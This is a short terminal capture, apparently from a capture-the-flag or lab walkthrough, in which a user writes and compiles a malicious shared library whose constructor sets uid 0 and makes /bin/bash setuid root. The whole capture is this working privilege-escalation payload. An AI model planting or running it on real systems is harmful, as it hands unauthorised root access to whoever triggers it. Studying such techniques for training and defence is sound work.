 mark@guardian:~/confs$ ls
mark@guardian:~/confs$ nano miao.c
mark@guardian:~/confs$ cat miao.c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>

__attribute__((constructor)) void init() {
    setuid(0);
    system("chmod +s /bin/bash");
}
mark@guardian:~/confs$ gcc -shared -fPIC -o /home/mark/confs/miao.so /home/mark/
confs/miao.c
mark@guardian:~/confs$ ls
miao.c  miao.so
mark@guardian:~/confs$